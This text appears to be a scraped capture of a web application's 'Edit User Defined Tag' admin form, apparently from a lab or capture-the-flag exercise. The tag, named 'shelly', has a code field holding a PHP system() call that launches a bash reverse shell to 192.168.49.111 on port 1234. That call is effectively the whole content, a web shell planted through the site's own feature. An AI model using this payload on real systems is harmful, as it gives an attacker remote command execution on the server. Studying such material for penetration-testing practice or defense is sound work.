 Edit User Defined Tag
Submit Cancel Apply Run
Name: ?
shelly
Created at:
Jan 14, 2023
Last modified at:
Jan 14, 2023
Code Description
Code: ?
system("bash -c 'bash -i >& /dev/tcp/192.168.49.111/1234 0>&1'");